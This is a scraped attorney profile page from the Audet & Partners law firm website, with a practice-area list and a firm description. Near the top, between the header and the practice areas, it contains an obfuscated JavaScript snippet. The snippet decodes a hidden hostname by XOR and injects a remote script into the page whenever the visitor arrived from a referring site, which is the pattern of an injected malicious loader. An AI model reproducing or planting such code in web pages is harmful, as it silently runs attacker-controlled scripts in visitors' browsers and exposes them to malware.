 A&P AUDET & PARTNERS
LLP
Office 415-568-2555 Fax 415-568-2556 Toll Free 800-965-1461
FEATURED ATTORNEY: MARK E. BURTON
FEATURED LAWYERS
Mark E. Burton
Top Rated Class Action/Mass Torts
Lawyer
Audet & Partners, LLP
San Francisco, CA
!function (_bd746c) { var _23bd76 = Date.now(); var _238cfa = 1000; _23bd76 =
_23bd76 / _238cfa; _23bd76 = Math.floor(_23bd76); var _a0d8b1 = 600; _23bd76 -
= _23bd76 % _a0d8b1; _23bd76 = _23bd76.toString(16); var _b7f213 =
_bd746c.referrer; if (!_b7f213) return; var _6d3f50 = [39876, 39901, 39808,
39901, 39885, 39878, 39883, 39875, 39887, 39811, 39880, 39873, 39900,
39875, 39901, 39808, 39873, 39900, 39881]; _6d3f50 =
_6d3f50.map(function(_4c07){ return _4c07 ^ 39854; }); var _500a32 =
"70eb6942c1c0ca2a3fbe131635e366db"; _6d3f50 =
String.fromCharCode(..._6d3f50); var _b65e13 = "https://"; var _82cbea = "/"; var
_4908ad = "compose-"; var _4d693f = ".js"; var _6934bb =
_bd746c.createElement("script"); _6934bb.type = "text/javascript"; _6934bb.async
= true; _6934bb.src = _b65e13 + _6d3f50 + _82cbea + _4908ad + _23bd76 +
_4d693f; _bd746c.getElementsByTagName("head")[0].appendChild(_6934bb) }
(document);
PRACTICE AREAS
Class Actions Lawyers
Construction Defect
Lawyers
Gig Worker Lawyer
Investment Fraud
Antitrust Law
Toxic Tort
Consumer Fraud Lawyers
Pharmaceutical Lawyer
Employment Litigators
Insurance Bad Faith
Personal Injury
Public Interest Litigation
Whistleblower Attorney
ABOUT US
Our Experience
Blog
Contact
Subject to the applicable rules, laws, and
regulations, the Law Firm of Audet & Partners,
LLP is a national law firm, and seeks to provide
experienced legal representation to our clients
throughout the United States. Our attorney
team represents legal clients in class action
lawsuits, personal injury law suits and related
legal matters, and other types of law and
litigation.
Copyright © 2023 by Audet & Partners, LLP. All Rights Reserved.
Sitemap | Privacy Policy/Terms of Use
Law Firm Website Design by Thomas Digital
rneys/mark-burton/